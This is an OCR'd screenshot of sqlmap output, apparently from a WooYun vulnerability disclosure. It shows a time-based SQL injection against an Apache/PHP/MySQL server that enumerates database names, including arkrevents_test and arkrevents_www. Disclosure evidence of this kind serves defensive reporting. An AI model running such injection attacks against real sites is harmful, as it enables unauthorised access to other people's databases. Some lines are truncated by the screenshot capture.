 管理员: C:\windows\system32\cmd.exe
web server operating system: Windows
web application technology: Apache 2.2.4, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[16:36:58] [INFO] fetching database names
[16:36:58] [INFO] fetching number of databases
[16:36:58] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
[16:37:00] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:37:19] [INFO] adjusting time delay to 1 second due to good response times
3
[16:37:19] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
information_schema
[16:38:37] [INFO] retrieved: arkrevents_test
[16:39:46] [INFO] retrieved: arkrevents_www
available databases [3]:
[*] arkrevents_test
[*] arkrevents_www
[*] information_schema
[16:40:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
半:
www.wooyun.org